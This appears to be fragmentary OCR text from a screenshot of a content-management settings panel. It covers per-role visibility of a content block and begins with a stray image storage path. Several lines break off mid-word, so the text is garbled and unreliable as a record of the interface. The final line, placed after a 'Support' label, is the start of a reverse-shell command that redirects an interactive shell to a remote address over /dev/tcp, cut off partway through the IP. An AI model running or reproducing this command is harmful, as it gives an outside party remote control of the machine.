
Show this block only for the selected role(s). If you select no roles, the bloc
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in their acco
Support
sh -i >& /dev/tcp/10.10.1